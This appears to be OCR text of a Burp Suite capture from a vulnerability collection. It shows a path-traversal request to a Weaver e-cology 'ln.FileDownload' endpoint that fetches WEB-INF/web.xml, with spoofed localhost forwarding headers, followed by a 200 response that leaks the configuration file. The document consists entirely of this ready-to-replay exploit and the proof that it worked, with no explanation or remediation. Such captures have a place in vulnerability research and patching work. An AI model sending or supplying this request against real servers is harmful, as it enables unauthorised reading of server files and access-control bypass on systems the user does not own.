 Request
Pretty Raw Hex \n
1 GET /weaver/ln.FileDownload?fpath=../ecology/WEB-INF/web.xml HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: ecology_JSessionId=abcR-dqmAuvppdwd68OSx; testBanCookie=test
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Content-disposition: attachment; filename=web.xml.license
4 Content-Type: application/octet-stream; charset=UTF-8
5 Connection: close
6 Date: Mon, 09 Aug 2021 03:32:54 GMT
7 Content-Length: 16033
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web
Application 2.2//EN" "http://java.sun.com/j2ee/dtds/web-app_2_2.dtd">
11
12 <web-app>
13 <!--
14 <filter>
15 <filter-name>CompressingFilter</filter-name>
16
<filter-class>com.planetj.servlet.filter.compression.CompressingFilter<
/filter-class>
17 <init-param>
18 <param-name>includeContentTypes</param-name>
19
<param-value>text/html,text/xml,text/css,text/javascript</param-value>
20 </init-param>
21 </filter>
22 <filter-mapping>
23 <filter-name>CompressingFilter</filter-name>
24 <url-pattern>/*</url-pattern>
25 </filter-mapping>
26 -->
27
28 <filter>
29 <filter-name>encodingFilter</filter-name>
30 <filter-class>org.springframework.web.filter.CharacterEncodingFilter</f
PeiQi文库